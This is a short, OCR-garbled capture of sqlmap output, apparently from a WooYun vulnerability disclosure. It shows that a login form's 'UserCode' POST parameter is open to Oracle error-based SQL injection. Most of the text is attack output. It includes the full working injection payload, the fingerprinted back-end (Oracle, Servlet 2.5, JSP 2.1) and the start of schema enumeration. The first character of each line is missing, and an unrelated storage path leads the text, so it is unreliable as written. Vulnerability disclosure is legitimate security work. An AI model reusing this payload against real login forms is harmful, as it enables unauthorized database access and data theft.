 r forcing the back-end DBMS (e.g. '--dbms=mysql')
OST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
if any)? [y/N]
qlmap identified the following injection point(s) with a total of 169 HTTP(s) r
quests:
--
arameter: UserCode (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: UserCode=a' AND 7441=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
)||CHR(106)||CHR(122)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (7441=7441) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(113)||CHR(122)||CHR(113)||CHR(62
)) FROM DUAL) AND 'sKXW'='sKXW&Password=a
--
13:37:55] [INFO] the back-end DBMS is Oracle
eb application technology: Servlet 2.5, JSP 2.1
ack-end DBMS: Oracle
13:37:55] [WARNING] schema names are going to be used on Oracle for enumeration
www.wooyun.org